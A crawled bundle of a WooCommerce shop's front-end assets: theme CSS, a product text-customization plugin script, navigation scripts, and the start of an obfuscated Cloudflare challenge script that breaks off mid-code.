#main .wc-pao-addon-chars-remaining { color: var(--secondary); font-size: 14px; }
#main .wc-pao-addon-checkbox-group-required p { position: relative; }
#main .wc-pao-addon-checkbox-group-required input { position: absolute; top: 6px; left: 0; }
#main .wc-pao-addon-checkbox-group-required label { display: block; padding-left: 25px; line-height: 1.4; }
#main div.product-addon-totals ul li.wc-pao-row-quantity-based { padding-left: 0; }

#main .quantity .qty { padding: 5px 0; }
#main .summary button.button { background: var(--light); color: var(--dark); }

#main section table.cart .product-thumbnail { min-width: 125px; }
#main section table.cart .product-thumbnail img { width: 100%; }
#main table.cart thead th { font-size: 14px; text-transform: uppercase; font-weight: 700; letter-spacing: 3px; color: var(--dark); }
#main table.cart td.product-name a { font-weight: bold; color: var(--dark); }
#main table.cart .variation * { font-size: 15px; }
#main table.cart td.product-name dl.variation dt { float: none; font-weight: 700; }
#main table.cart .button:after { display: none; }
#main .cart_totals h2 { display: none; }

#main a.checkout-button.button,
#main #place_order { background: var(--primary); }

#main .checkout h3 { font-size: 28px; font-weight: 700; color: var(--dark); }
#order_review_heading { margin-top: 50px; }
#main .checkout input,
#main .checkout select { color: var(--dark); border: 1px solid var(--light); padding: 5px 10px; }

#order_review .product-name { color: var(--dark); font-weight: bold; }
#order_review .product-name .variation * { font-size: 14px; color: var(--main); }
#order_review .product-name dl.variation dt { float: none; font-weight: 700; }

.wc_payment_method > label { font-weight: 700; color: var(--dark); font-size: 26px; }

.woocommerce-account .woocommerce-MyAccount-navigation { width: 25%; }
.woocommerce-MyAccount-navigation { border: 1px solid var(--light); }
.woocommerce-MyAccount-navigation ul { margin: 0; }
.woocommerce-MyAccount-navigation li { list-style: none; border-bottom: 1px solid var(--light); }
.woocommerce-MyAccount-navigation li:last-child { border: none; }
.woocommerce-MyAccount-navigation li a { display: block; padding: 10px 20px; }

#main .form-row input,
#main .form-row select { color: var(--dark); border: 1px solid var(--light); padding: 5px 10px; }

/* Product Landing Page */
#products { padding: 250px 0 100px 0; }
#products .container { max-width: 1260px; }

.page-template-tpl-product-landing-page #intros { padding-top: 0; }

#testimonials { padding: 250px 0 100px 0; }
#testimonials .container { max-width: 1260px; }
#testimonials h2 { font-size: 62px; font-weight: 700; color: var(--dark); font-family: bely, serif; text-align: center; margin: 0 0 40px 0; }
#testimonials-list { display: flex; justify-content: space-between; gap: 30px; }
#testimonials-list .testimonial { flex-basis: 33.333%; }
#testimonials-list .testimonial-image { height: 250px; }
#testimonials-list .testimonial-image img { width: 100%; height: 100%; object-fit: cover; object-position: center; }
#testimonials-list .testimonial-content { padding: 20px; }
#testimonials-list .testimonial-stars { display: flex; justify-content: center; gap: 5px; margin: 0 0 20px 0; }
#testimonials-list .testimonial-stars svg { width: 20px; height: 20px; }
#testimonials-list .testimonial-stars svg path { fill: var(--secondary); }
#testimonials-list .testimonial-name { font-size: 90%; color: var(--main); }
#testimonials-list .testimonial-title { font-size: 16px; color: var(--dark); }
#testimonials-list .testimonial-content { font-size: 16px; color: var(--dark); }

.page-template-tpl-product-landing-page #samples { padding-top: 0; }

/* ----------------------------------- */
/* FOOTER
/* ----------------------------------- */
footer { position: relative; margin-top: 150px; padding-top: 80px; overflow: hidden; }
footer:after { content: ""; display: block; position: absolute; z-index: 1; top: 0; left: 50%; transform: translateX(-50%); width: 90%; padding-bottom: 90%; border: 2px solid var(--secondary); border-radius: 99999px; }

#newsletter { margin: 0 0 -65px 0; position: relative; z-index: 10; }
#newsletter .container { max-width: 760px; background: var(--light); padding-top: 70px; padding-bottom: 70px; text-align: center; }
#newsletter h2 { color: var(--dark); font-size: 62px; font-family: bely, sans-serif; font-weight: 700; }
#newsletter form { display: flex; justify-content: center; border-bottom: 1px solid var(--dark); padding: 0 0 15px 0; max-width: 500px; margin: 40px auto 0 auto; }
#newsletter input { border: none; background: none; font-weight: 700; letter-spacing: 4px; color: var(--dark); text-transform: uppercase; width: 100%; }
#newsletter button { border: none; background: none; cursor: pointer; }

#footer { background: var(--tertiary); padding: 150px 0 50px 0; position: relative; z-index: 9; }
#footer .container { display: flex; justify-content: space-between; flex-wrap: wrap; max-width: 900px; }
#footer a,
#footer * { color: #FFF; }
#footer a:hover { color: var(--secondary); }
#footer nav li { list-style: none; margin: 0 0 15px 0; }
#footer nav li a { font-weight: 700; text-transform: uppercase; }
#footer .social svg { width: 35px; margin-left: 10px; }
#footer .social svg path { fill: #FFF; }
#footer .social a:hover svg path { fill: var(--secondary); }
#copyright { flex-basis: 100%; margin-top: 100px; }

/* ----------------------------------- */
/* MOBILE
/* ----------------------------------- */

@media screen and (max-width: 1260px) {

    #banner:before { left: 0; }
    #main-menu { padding-left: 120px; }

    #banner-video { width: 35%; }
    #banner-image { left: 15%; }

    #banner h1 { font-size: 36px; }

    #steps-image { position: absolute; left: calc( 5% + 450px ); width: calc(100% - 450px); }

    #promise h2 { font-size: 72px; }
    #promise-content:before { width: 140%; padding-bottom: 140%; }
    #promise-content:after { width: 155%; padding-bottom: 155%; }
    #promise-image { width: calc(100% - 710px); }

}
@media screen and (max-width: 1060px) {

    html { height: 100%; }
    #wrapper > * { transition: all .3s; }
    body.nav-open #wrapper { position: fixed; top: 0; left: 0; right: 0; bottom: 0; overflow: hidden; }
    body.nav-open #wrapper > * { transform: translateX(-80%); }
    #header .container { position: relative; justify-content: space-between; }
    #header .logo { order: 1; }
    #header .social { order: 2; flex-grow: 6; }
    #header nav { flex-grow: 0; padding: 0;  }
    #mobile-menu { order: 10; display: block; margin-left: 75px; padding: 0; }
    #action-menu { order: 4; flex-grow: 0; margin-left: 0; }
    #main-menu,
    .search-open #main-menu { position: fixed; z-index: 1001; transform: translateX(125%); top: 0; left: 0; height: 100vh; width: 80%; background: #FFF; display: block; overflow: scroll; }
    #header nav#main-menu > ul { display: block; padding: 30px 0 150px 0; }
    #header nav#main-menu li ul.sub-menu { width: 100%; opacity: 1; transform: none; transition: none; padding-bottom: 10px; }
    #header nav#main-menu ul > li { margin: 0; padding: 0; }
    #header nav#main-menu ul li.menu-item-has-children > a { display: flex; justify-content: space-between; align-items: center; }
    #header nav#main-menu ul li.menu-item-has-children > a:after { content: "+"; }
    #header nav#main-menu ul li.menu-item-has-children.active > a:after { content: "\2013"; }
    #header nav#main-menu ul > li > a { display: block; padding: 10px 20px; border-bottom: 1px solid var(--light); }
    #header nav ul li a:hover,
    #header nav#main-menu ul li.menu-item-has-children.active { color: #000; }

    #header nav#main-menu ul.sub-menu { position: static; display: none; background: transparent; padding: 0; box-shadow: none; }
    #header nav#main-menu ul li.active .sub-menu { display: block; border-bottom: 1px solid var(--light); padding: 0 0 10px 0; }
    #header nav#main-menu ul.sub-menu li a { padding: 7px 20px 0 20px; margin: 0; font-size: 16px; border: none; }
    .sub-menu:before { display: none; }

    .search-open #mobile-menu,
    .search-open #action-menu li { display: none; }
    .search-open #action-menu li.search { display: flex; }

}
@media screen and (max-width: 768px) {

    #header { padding: 30px 0; }
    #header .logo { display: inline-block; width: 70px; height: 70px; box-sizing: border-box; line-height: 1; position: relative; }
    #header .logo svg { width: 50px; }

    #banner { padding: 180px 0; }
    #banner-video { top: 150px; }

    #steps h2 { font-size: 42px; }
    #promise-content h2 { font-size: 42px; }

    #promise { padding: 0; }

    #promise-content { max-width: 60%; }
    #promise-image { width: 35%; top: 0; bottom: 0; }


}
@media screen and (max-width: 650px) {

	.alignnone { margin: 5px 0 20px 0; }
	.alignright,
	.alignleft,
	a img.alignright,
	a img.alignnone,
	a img.alignleft,
	a img.aligncenter { float: none; margin: 5px auto; }

    #header .social { display: none; }
    #mobile-menu { margin: 0; }

    #banner { padding-bottom: 0; }
    #banner .container { padding: 0; width: 100%; }
    #banner:before { background: var(--light); clip-path: none; }
    #banner-video { position: static; width: 100%; height: 40vh; margin: 40px 0 0 0; }
    #banner-video img,
    #banner-video video { width: 100%; }
    #banner-image { display: none; }
    #banner-content { padding: 0 5%; }

    #intros { padding: 75px 0 0 0; }
    #intros .container { display: block; }
    #intros .intro { margin: 0 0 75px 0; }

    #steps { padding: 75px 0 0 0; position: static; }
    #steps .container { padding: 0; width: 100%; }
    #steps:before { display: none; background: var(--light); clip-path: none; }
    #steps-content { padding: 0 5% 75px 5%; max-width: 90%; }
    #steps-image { position: static; width: 100%; height: 300px; }

    #promise { padding: 75px 0 0 0; position: static; }
    #promise .container { padding: 0; width: 100%; }
    #promise-content { padding: 0 5% 75px 5%; max-width: 100%; }
    #promise-content:before,
    #promise-content:after { display: none; }
    #promise-image { position: static; width: 100%; height: 300px; }

    #samples { display: block; padding: 75px 5%; }
    #samples .row { display: block; }
    #samples .row:nth-child( 3 ) { display: none; }
    #samples .row a { display: block; padding: 0; margin: 0 auto 40px auto; }

    #newsletter h2 { font-size: 36px;}

    .simple-parallax-initialized { transform: none !important; will-change: unset !important; }

    #page-header { padding: 145px 0 40px 0; }
    #page-header h1 { font-size: 36px; }

    #main section .products li.product { width: 100%; margin-left: 0; margin-right: 0; }

    #filters { flex-wrap: wrap; }

    #video { height: 300px; }

	#testimonials-list { display: block; }	

}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
.hamburger {
  display: inline-block;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible; }
  .hamburger.is-active .hamburger-inner,
  .hamburger.is-active .hamburger-inner::before,
  .hamburger.is-active .hamburger-inner::after {
    background-color: var(--primary); }

.hamburger-box {
  width: 40px;
  height: 24px;
  display: inline-block;
  position: relative; }

.hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -2px; }
  .hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
    width: 40px;
    height: 2px;
    background-color: var(--primary);
    position: absolute;
    transition-property: transform;
    transition-duration: 0.15s;
    transition-timing-function: ease; }
  .hamburger-inner::before, .hamburger-inner::after {
    content: "";
    display: block; }
  .hamburger-inner::before {
    top: -10px; }
  .hamburger-inner::after {
    bottom: -10px; }

	.hamburger--squeeze .hamburger-inner {
	  transition-duration: 0.075s;
	  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
	  .hamburger--squeeze .hamburger-inner::before {
	    transition: top 0.075s 0.12s ease, opacity 0.075s ease; }
	  .hamburger--squeeze .hamburger-inner::after {
	    transition: bottom 0.075s 0.12s ease, transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

	.hamburger--squeeze.is-active .hamburger-inner {
	  transform: rotate(45deg);
	  transition-delay: 0.12s;
	  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
	  .hamburger--squeeze.is-active .hamburger-inner::before {
	    top: 0;
	    opacity: 0;
	    transition: top 0.075s ease, opacity 0.075s 0.12s ease; }
	  .hamburger--squeeze.is-active .hamburger-inner::after {
	    bottom: 0;
	    transform: rotate(-90deg);
	    transition: bottom 0.075s ease, transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1); }

/* Locomotive Scrolling */
/*! locomotive-scroll v4.1.3 | MIT License | https://github.com/locomotivemtl/locomotive-scroll */
html.has-scroll-smooth {
  overflow: hidden; }

html.has-scroll-dragging {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.has-scroll-smooth body {
  overflow: hidden; }

.has-scroll-smooth [data-scroll-container] {
  min-height: 100vh; }

[data-scroll-direction="horizontal"] [data-scroll-container] {
  height: 100vh;
  display: inline-block;
  white-space: nowrap; }

[data-scroll-direction="horizontal"] [data-scroll-section] {
  display: inline-block;
  vertical-align: top;
  white-space: nowrap;
  height: 100%; }

.c-scrollbar {
  position: absolute;
  right: 0;
  top: 0;
  width: 11px;
  height: 100%;
  transform-origin: center right;
  transition: transform 0.3s, opacity 0.3s;
  opacity: 0; }
  .c-scrollbar:hover {
    transform: scaleX(1.45); }
  .c-scrollbar:hover, .has-scroll-scrolling .c-scrollbar, .has-scroll-dragging .c-scrollbar {
    opacity: 1; }
  [data-scroll-direction="horizontal"] .c-scrollbar {
    width: 100%;
    height: 10px;
    top: auto;
    bottom: 0;
    transform: scaleY(1); }
    [data-scroll-direction="horizontal"] .c-scrollbar:hover {
      transform: scaleY(1.3); }

.c-scrollbar_thumb {
  position: absolute;
  top: 0;
  right: 0;
  background-color: black;
  opacity: 0.5;
  width: 7px;
  border-radius: 10px;
  margin: 2px;
  cursor: -webkit-grab;
  cursor: grab; }
  .has-scroll-dragging .c-scrollbar_thumb {
    cursor: -webkit-grabbing;
    cursor: grabbing; }
  [data-scroll-direction="horizontal"] .c-scrollbar_thumb {
    right: auto;
    bottom: 0; }


--- FILE ---
content_type: application/javascript
request_url: https://www.2712designs.com/wp-content/plugins/glossydev-functions-woocommerce/js/site.js?ver=2
body_size: 1392
content:
// Front End.
var code_insertion_hook_str = 'GLOSSYDEV_HOOK_TEMP';

var glossycontainer = null;
var glossyimage = null;
var objvmGDFrontEndUI;

var vmGD_FrontEndUI = function() {

	var self = this;

	// Stores properties for each field in the product.
	self.fields = ko.observableArray(null);

	// Initialization.
	self.init = function() {

		// Get Fields
		var urlseparator = '?'
		var theurl = location.href;
		if ( location.href.indexOf('/?') >= 0 ) {
			urlseparator = '&';
		}

		jQuery.post(location.href + urlseparator + 'gdf_action=getfields&post=' + get_wp_postid(), function(response) {

			// Convert response to JSON.
			var fields_response = JSON.parse(response);

			// Check for empty response.
			if ( fields_response == '' || fields_response.length <= 0 ) {

				// hide ui on empty product list.
				jQuery(document).ready( function() {
					jQuery(self.glossycontainer).hide();
				});
				jQuery(self.glossycontainer).hide();

				return;
			}

			// Get front end image.
			jQuery.post('/?gdf_action=getfrontendimage', { 'id': get_wp_postid() }, function(response) {
				var image_response = JSON.parse(response);
				jQuery('div#gd_imagepreview > img').attr('src', '/wp-content/uploads/gdf_images/' + image_response[0].image );
			});

			// Add a 'binding' field to each fields to store the value of the user entered text.
			for ( var fieldindex = 0; fieldindex < fields_response.length; fieldindex++ ) {

				// Populate sampletext into field.
				fields_response[fieldindex].uibindedtext = ko.observable( fields_response[fieldindex].sampletext );
			}

			// Bind to frontend.
			// product-addon-custom-text is created by the woocommerce product addons with our custom group that's
			// inserted by our plugin.  The name "Custom Text" is in the woocommerce-product-addons/admin/class-product-addons.php
			jQuery( glossycontainer ).find('div.form-row input[type="text"]').each(function( index, value ) {

				// populate frontend non-viewmodel with default field values.
				jQuery(value).val( fields_response[index].sampletext );

				// Fixes a wrong value for "X characters remaining" on front end.  MUST be run before our custom keyup.
				jQuery(value).keyup();

				// Bind keyup
				jQuery(this).keyup(function() {
					objvmGDFrontEndUI.fields()[index].uibindedtext( jQuery(value).val() );

					var size;
					var resizer = jQuery("div.single")[index];

					// reset font size.
					jQuery(resizer).css('font-size', objvmGDFrontEndUI.fields()[index].initialsize + 'px');

					// vertical realign initialize.
					size = objvmGDFrontEndUI.fields()[index].initialsize;

					// Decrease font size based on "scroll width"
					while(jQuery("div.single")[index].scrollWidth > jQuery(resizer).innerWidth() ) {
						size = parseInt( jQuery(resizer).css('font-size') );
						jQuery(resizer).css("font-size", (size - 1) + 'px') ;
					}
				});
			});

			// Add JSON fields to viewmodel.
			self.fields(fields_response);

			// Set heights on text for vertical alignment.
			jQuery('div.single').each(function() {
				jQuery(this).height(jQuery(this).height() + 'px');
			});
		});
	};

	self.getFontNameWrapper = function( field_data ) {
		return field_data.fontname;
	};

	self.getFontSizePX = function( field_data ) {
		if ( field_data === undefined )
			return

		return field_data.initialsize + 'px';
	};

	self.getBoldWrapper = function ( field_data ) {
		return ( field_data.bold != 0 ? 'bold' : 'normal' );
	};

	self.getCapsWrapper = function ( field_data ) {
		return ( field_data.caps != 0 ? 'uppercase' : 'none' );
	};

	self.getItalicWrapper = function ( field_data ) {
		return ( field_data.italic != 0 ? 'italic' : 'normal' );
	};

};

objvmGDFrontEndUI = new vmGD_FrontEndUI();

jQuery(document).ready(function() {

	// Find the public container with our GLOSSYDEV_HOOK_TEMP string.
	jQuery('div.wc-pao-addon-description p').each(function() {
		if ( jQuery(this).html() === code_insertion_hook_str) {
			glossycontainer = jQuery(this).parent().parent().parent();
			glossyimage = jQuery(this);
			return false;
		}
	});

	// Insert our view into frontend.
	if ( glossycontainer ) {

		jQuery.get('/?gdf_action=getfrontendui&gd_productid=' + get_wp_postid(), function(response) {

			// Insert HTML on page.
			jQuery(glossyimage).html(response);

			// Apply Knockout Frontend Binding.
			ko.applyBindings( objvmGDFrontEndUI, document.getElementById('gd_front_ui') );
			objvmGDFrontEndUI.init();

		});
	}


	// Replaces front end text of "Custom Field"...
	jQuery('h3.wc-pao-addon-heading').each(function() {

		var addontext = jQuery(this).html().toUpperCase();
		if ( addontext.indexOf( 'CUSTOM FIELD' ) >= 0 ) {
			jQuery(this).html('Type your information below...');
		}
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://www.2712designs.com/wp-content/themes/2712/js/scripts.js?ver=1666753192
body_size: 385
content:
jQuery( document ).ready( function( $ ) {

	$( '#mobile-menu, #mobile-menu-close' ).on( 'click', function() {
		$( this ).toggleClass( 'is-active' );
		$( 'body' ).toggleClass( 'nav-open' );
		return false;
	});

	$( '#main-menu li a' ).on( 'click', function(){
		if ( $('body').hasClass( 'nav-open' ) ) {
			var submenu = $( this ).siblings( 'ul' );
			if ( submenu.length > 0 ) {
				$( this ).parent( 'li' ).toggleClass( 'active' );
				//submenu.toggleClass( 'active' );
				return false;
			}
		}
	});

	$( '#action-menu .search a, #search a.close' ).on( 'click', function() {
		$( 'body' ).toggleClass( 'search-open' );
		return false;
	});

	$('a[href*="#"]:not([href="#"])').click(function() {
	    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
	      var target = $(this.hash);
	      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
	      if (target.length) {
	        $('html,body').animate({
	          scrollTop: target.offset().top
	        }, 1000);
	        return false;
	      }
	    }
	});

	var $container = $('ul.products');
	$container.imagesLoaded( function() {
		$container.isotope({
			itemSelector: '.product',
			layoutMode: 'masonry',
			masonry: {
				gutter: 0
			}
		});
	});
	$('#filters').on( 'click', 'a', function() {
		var filterValue = $(this).attr('data-filter');
		$container.isotope({ filter: filterValue });
		$('#filters a').removeClass('selected');
		$(this).addClass('selected');
		return false;
	});


});

/* Listen for keyboard navigation being used */
document.addEventListener( 'keydown', function(event) {
    var myElement = document.getElementById( 'skip-to-content' );
    if ( myElement === document.activeElement ){
        document.body.classList.add( 'keyboard-nav' );
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.2712designs.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 9138
content:
window._cf_chl_opt={AKGCx8:'b'};~function(F7,JE,JK,JW,Jx,JQ,JM,F0,F1,F3){F7=S,function(z,J,FW,F6,F,T){for(FW={z:519,J:434,F:516,T:476,I:327,N:337,y:421,m:346,n:448,g:289,R:399,j:437},F6=S,F=z();!![];)try{if(T=-parseInt(F6(FW.z))/1+-parseInt(F6(FW.J))/2+-parseInt(F6(FW.F))/3*(-parseInt(F6(FW.T))/4)+-parseInt(F6(FW.I))/5*(parseInt(F6(FW.N))/6)+parseInt(F6(FW.y))/7*(-parseInt(F6(FW.m))/8)+-parseInt(F6(FW.n))/9*(-parseInt(F6(FW.g))/10)+-parseInt(F6(FW.R))/11*(-parseInt(F6(FW.j))/12),T===J)break;else F.push(F.shift())}catch(I){F.push(F.shift())}}(H,812938),JE=this||self,JK=JE[F7(403)],JW=null,Jx=JZ(),JQ={},JQ[F7(410)]='o',JQ[F7(284)]='s',JQ[F7(391)]='u',JQ[F7(502)]='z',JQ[F7(470)]='n',JQ[F7(432)]='I',JQ[F7(329)]='b',JM=JQ,JE[F7(379)]=function(z,J,F,T,Ta,Tt,TC,Fj,I,y,g,R,j,s,V,o){if(Ta={z:426,J:321,F:347,T:413,I:392,N:491,y:382,m:491,n:471,g:305,R:306,j:305,b:416,s:447,k:422,f:275,V:469,C:388,o:415,a:464,P:341,e:406,U:507,c:427},Tt={z:281,J:384,F:422,T:436,I:341},TC={z:367,J:489,F:310,T:455},Fj=F7,I={'PqEan':function(C,o){return C<o},'AgPBR':function(C,o){return C+o},'Ewxaa':function(C,o){return C(o)},'yzWjH':function(C,o){return o*C},'DGhiR':function(C,o){return o===C},'yfobb':Fj(Ta.z),'pjvJh':Fj(Ta.J),'UqobT':function(C,o,P,U){return C(o,P,U)},'pYyWL':Fj(Ta.F),'DEQhG':function(C,o,P){return C(o,P)}},null===J||I[Fj(Ta.T)](void 0,J))return T;for(y=JD(J),z[Fj(Ta.I)][Fj(Ta.N)]&&(y=y[Fj(Ta.y)](z[Fj(Ta.I)][Fj(Ta.m)](J))),y=z[Fj(Ta.n)][Fj(Ta.g)]&&z[Fj(Ta.R)]?z[Fj(Ta.n)][Fj(Ta.j)](new z[(Fj(Ta.R))](y)):function(C,Fs,o){for(Fs=Fj,C[Fs(Tt.z)](),o=0;I[Fs(Tt.J)](o,C[Fs(Tt.F)]);C[o+1]===C[o]?C[Fs(Tt.T)](I[Fs(Tt.I)](o,1),1):o+=1);return C}(y),g='nAsAaAb'.split('A'),g=g[Fj(Ta.b)][Fj(Ta.s)](g),R=0;R<y[Fj(Ta.k)];R++)if(I[Fj(Ta.f)]!==I[Fj(Ta.V)])(j=y[R],s=I[Fj(Ta.C)](JG,z,J,j),g(s))?(V='s'===s&&!z[Fj(Ta.o)](J[j]),I[Fj(Ta.a)]===I[Fj(Ta.P)](F,j)?N(I[Fj(Ta.P)](F,j),s):V||N(F+j,J[j])):I[Fj(Ta.e)](N,F+j,s);else{if(o=s(),null===o)return;j=(R&&I[Fj(Ta.U)](j,N),z(function(){o()},I[Fj(Ta.c)](o,1e3)))}return T;function N(C,o,Fb){Fb=Fj,Object[Fb(TC.z)][Fb(TC.J)][Fb(TC.F)](T,o)||(T[o]=[]),T[o][Fb(TC.T)](C)}},F0=F7(393)[F7(533)](';'),F1=F0[F7(416)][F7(447)](F0),JE[F7(459)]=function(z,J,TX,Tq,Fk,F,T,I,N,y){for(TX={z:463,J:273,F:517,T:422,I:509,N:468,y:366,m:455,n:297,g:377},Tq={z:368,J:315,F:356,T:535},Fk=F7,F={'eikDb':function(m){return m()},'pYVPV':Fk(TX.z),'ZaYAP':function(m,n){return m<n},'qJJQB':function(m,n){return n===m},'dTEtI':function(m,n){return m(n)},'tKgNz':function(m,n){return m+n}},T=Object[Fk(TX.J)](J),I=0;F[Fk(TX.F)](I,T[Fk(TX.T)]);I++)if(N=T[I],F[Fk(TX.I)]('f',N)&&(N='N'),z[N]){for(y=0;y<J[T[I]][Fk(TX.T)];-1===z[N][Fk(TX.N)](J[T[I]][y])&&(F[Fk(TX.y)](F1,J[T[I]][y])||z[N][Fk(TX.m)](F[Fk(TX.n)]('o.',J[T[I]][y]))),y++);}else z[N]=J[T[I]][Fk(TX.g)](function(m,Ff){if(Ff=Fk,F[Ff(Tq.z)]===Ff(Tq.J))T[Ff(Tq.F)]=I,F[Ff(Tq.T)](N);else return'o.'+m})},F3=function(IU,Ie,Io,It,IC,Ik,Is,Ij,FC,J,F,T,I){return IU={z:272,J:373,F:425,T:285,I:385,N:294,y:431},Ie={z:395,J:453,F:423,T:316,I:467,N:511,y:316,m:293,n:420,g:354,R:335,j:497,b:318,s:316,k:293,f:443,V:351,C:331,o:455,a:381,P:287,e:287,U:429,c:351,B:497,X:387,Y:316,E:498,K:335,W:316,A:380,L:335,d:529,l:461,O:454,i:316,v:412,Z:292,x:455,h:445},Io={z:317,J:526,F:425,T:298,I:317,N:369,y:422},It={z:449},IC={z:481,J:481,F:356,T:356,I:387,N:422,y:272,m:424,n:281,g:387,R:445,j:436,b:292,s:367,k:489,f:310,V:310,C:435,o:533,a:369,P:316,e:331,U:367,c:489,B:310,X:449,Y:277,E:478,K:455,W:449,A:511,L:438,d:455,l:288,O:457,i:455,v:449,Z:357,x:330,h:316,Q:515,M:291,G:357,D:369,H0:363,H1:455,H2:367,H3:310,H4:449,H5:490,H6:331,H7:323,H8:438,H9:455,HH:518,Hu:455,HS:449,HJ:518,HF:354,HT:404,HI:316,Hp:324,HN:498,Hy:455,Hm:331,Hn:357,Hg:503,HR:455,Hj:335,Hb:461},Ik={z:531},Is={z:522},Ij={z:308,J:292},FC=F7,J={'HDMJx':function(N,m){return N<m},'asWVd':function(N,m){return N+m},'YXbAt':function(N,m){return N!==m},'ketXd':function(N){return N()},'BhCYh':FC(IU.z),'QQPZq':function(N,m){return m==N},'lXZpL':function(N,y){return N(y)},'MkODK':function(N,m){return N<m},'jkjta':function(N,m){return N-m},'PDZkq':function(N,m){return m&N},'qCVYM':function(N,m){return N==m},'QouUC':function(N,m){return N|m},'sUFpt':function(N,m){return N-m},'qIOFR':function(N,m){return N<<m},'kkYhI':function(N,m){return N&m},'PCoDW':function(N,m){return N<m},'dRoBO':function(N,m){return m|N},'mmqcy':function(N,m){return N-m},'pdEmg':function(N,m){return N-m},'xrVbk':function(N,m){return N<<m},'yLtCj':function(N,m){return N<<m},'NQnoi':function(N,m){return N==m},'rZQZb':function(N,m){return m==N},'PuZfr':function(N,m){return N<m},'CJoXQ':function(N,m){return m==N},'WpDRM':function(N,m){return N-m},'BInWj':function(N,y){return N(y)},'PyjHT':FC(IU.J),'UdZrT':FC(IU.F),'HaKkE':FC(IU.T),'SKcct':function(N,m){return N>m},'NpAJn':function(N,m){return m!=N},'UVpYD':function(N,m){return N!=m},'owynq':function(N,m){return m&N},'AVPMc':function(N,m){return N*m},'shFHw':function(N,m){return N<m},'jothK':function(N,m){return N&m},'obolt':function(N,m){return m==N},'RFyEr':function(N,m){return m!==N},'KzcqI':FC(IU.I),'ZxigS':function(N,m){return m!=N},'knTSf':function(N,m){return N!=m},'yDHpn':function(N,y){return N(y)},'tENeJ':function(N,m){return N==m},'SYXsG':function(N,m){return N===m}},F=String[FC(IU.N)],T={'h':function(N){return null==N?'':T.g(N,6,function(y,Ft){return Ft=S,Ft(Ij.z)[Ft(Ij.J)](y)})},'g':function(N,y,R,FP,j,IV,x,s,V,C,o,P,U,B,X,Y,E,K,Q,W,A,L,O,i){if(FP=FC,j={'DoQhn':function(Z,Q,Fo){return Fo=S,J[Fo(Is.z)](Z,Q)},'XIHta':function(Z,Fa){return Fa=S,J[Fa(Ik.z)](Z)}},FP(IC.z)!==FP(IC.J))IV={z:493,J:359,F:520,T:356,I:527},x=N[FP(IC.F)]||function(){},y[FP(IC.T)]=function(Fe){Fe=FP,x(),j[Fe(IV.z)](x[Fe(IV.J)],Fe(IV.F))&&(s[Fe(IV.T)]=x,j[Fe(IV.I)](K))};else{if(N==null)return'';for(V={},C={},o='',P=2,U=3,B=2,X=[],Y=0,E=0,K=0;J[FP(IC.I)](K,N[FP(IC.N)]);K+=1)if(FP(IC.y)!==J[FP(IC.m)]){for(y[FP(IC.n)](),Q=0;J[FP(IC.g)](Q,W[FP(IC.N)]);P[Q]===Q[J[FP(IC.R)](Q,1)]?R[FP(IC.j)](Q+1,1):Q+=1);return j}else if(W=N[FP(IC.b)](K),Object[FP(IC.s)][FP(IC.k)][FP(IC.f)](V,W)||(V[W]=U++,C[W]=!0),A=o+W,Object[FP(IC.s)][FP(IC.k)][FP(IC.V)](V,A))o=A;else for(L=FP(IC.C)[FP(IC.o)]('|'),O=0;!![];){switch(L[O++]){case'0':J[FP(IC.a)](0,P)&&(P=Math[FP(IC.P)](2,B),B++);continue;case'1':P--;continue;case'2':o=J[FP(IC.e)](String,W);continue;case'3':V[A]=U++;continue;case'4':if(Object[FP(IC.U)][FP(IC.c)][FP(IC.B)](C,o)){if(256>o[FP(IC.X)](0)){for(s=0;J[FP(IC.Y)](s,B);Y<<=1,E==J[FP(IC.E)](y,1)?(E=0,X[FP(IC.K)](R(Y)),Y=0):E++,s++);for(i=o[FP(IC.W)](0),s=0;8>s;Y=Y<<1|J[FP(IC.A)](i,1),J[FP(IC.L)](E,y-1)?(E=0,X[FP(IC.d)](R(Y)),Y=0):E++,i>>=1,s++);}else{for(i=1,s=0;J[FP(IC.I)](s,B);Y=J[FP(IC.l)](Y<<1,i),E==J[FP(IC.O)](y,1)?(E=0,X[FP(IC.i)](J[FP(IC.e)](R,Y)),Y=0):E++,i=0,s++);for(i=o[FP(IC.v)](0),s=0;16>s;Y=J[FP(IC.Z)](Y,1)|J[FP(IC.x)](i,1),y-1==E?(E=0,X[FP(IC.i)](R(Y)),Y=0):E++,i>>=1,s++);}P--,P==0&&(P=Math[FP(IC.h)](2,B),B++),delete C[o]}else 